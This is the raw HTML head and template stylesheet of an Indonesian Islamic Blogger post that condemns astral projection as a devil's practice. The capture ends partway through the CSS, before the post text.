

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1343410350494
body_size: 93939
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwkOCnjgK0FBVLa3vkYm7I8jofFqs_hwNVc3iaojt5iyp3etvJX3iAIS4xRE6kT5pTPhtOYcU5U-ip1nI7SQwPyE2bFkL12JxUh8MOJUbr8Czl5BjrSac944sYqUMDvJ3b_NJ-Gi0lvg/s72-c/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.jpg' rel='image_src'/>
<meta content='Banyak orang Islam tertipu  dengan keindahan dan kehebatan praktik astral projection, atau meraga sukma, atau masuk ke alam awang-uwung. Dikiranya begitulah cara makrifat, padahal itulah bujuk-rayu Iblis agar manusia sukarela berlatih dan berusaha menjadi pengikutnya. Nauzubillahi min zalik!' name='description'/>
<title>Astral Projection, Meraga Sukma, Masuk Alam Awang-Uwung = Berlatih Menjadi Setan [UPDATE] ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
